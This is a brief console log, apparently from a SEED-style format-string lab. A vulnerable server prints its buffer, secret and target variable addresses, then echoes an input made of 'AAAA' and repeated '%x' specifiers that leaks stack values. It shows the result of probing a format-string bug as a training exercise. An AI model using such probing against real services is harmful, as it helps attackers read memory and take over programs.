 server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd570
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd498
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | AAAA1122334410008049db580e532080e61c0ffffd570ffffd498
80e62d480e5000ffffd5388049f7effffd570648049f4780e53205dc5dcffffd570ffff
d57080e9720fe14d70080e500080e5000ffffdb588049effffffd5705dc5dc80e5320ff
ffdc245dc4141414125782e252e25782e782e257825782e252e25782e782e257825782e
252e25782e782e257825782e252e25782e782e257825782e252e25782e782e257825782
e252e25782e782e257825782e252e25782e782e257825782e252e25782e782e25782578
2e252e25782e782e257825782e252e25782e782e257825782e252e25782e782e2578257
82e252e25782e782e257825782e252e25782e782e257825782e252e25782e782e257825
782e252e25782e782e257825782e252e25782e782e257825782e252e25782e782e25782